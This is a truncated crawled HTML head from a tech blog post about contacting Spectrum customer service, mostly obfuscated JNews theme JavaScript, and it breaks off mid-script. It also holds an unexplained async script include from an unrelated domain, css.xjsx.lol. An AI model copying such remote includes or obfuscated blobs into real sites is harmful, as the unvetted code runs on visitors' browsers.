

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/
body_size: 29077
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="article">
<meta property="og:title" content="Best Way to Contact Spectrum’s Customer Services">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="All the Internet Service Providers in the USA are offering various telecommunications services. Internet, TV, and Voice are the most">
<meta property="og:url" content="https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services.jpg">
<meta property="og:image:height" content="377">
<meta property="og:image:width" content="670">
<meta property="article:published_time" content="2021-02-16T10:10:25+00:00">
<meta property="article:modified_time" content="2021-02-16T10:12:07+00:00">
<meta property="article:author" content="AryanArya">
<meta property="article:section" content="Internet">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Best Way to Contact Spectrum’s Customer Services">
<meta name="twitter:description" content="All the Internet Service Providers in the USA are offering various telecommunications services. Internet, TV, and Voice are the most">
<meta name="twitter:url" content="https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/">
<meta name="twitter:site" content="http://crazyspeedtech">
<meta name="twitter:image:src" content="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services.jpg">
<meta name="twitter:image:width" content="670">
<meta name="twitter:image:height" content="377">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 